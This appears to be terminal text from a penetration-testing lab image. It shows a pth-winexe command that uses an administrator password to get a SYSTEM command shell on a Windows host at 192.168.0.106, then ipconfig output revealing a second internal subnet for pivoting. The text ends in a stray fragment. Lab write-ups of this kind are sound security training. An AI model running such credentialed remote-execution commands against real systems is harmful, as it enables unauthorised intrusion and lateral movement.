 # pth-winexe -U administrator%'123qwe!ASD' --system --ostype=1 //192.168.0.106 cmd
E_md4hash wrapper called.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ip^H^H^H^H^H
ip
' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::98e0:9a72:ce60:8436%12
IPv4 Address. . . . . . . . . . . : 192.168.0.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c4b1:2be5:4367:928f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
BUGBA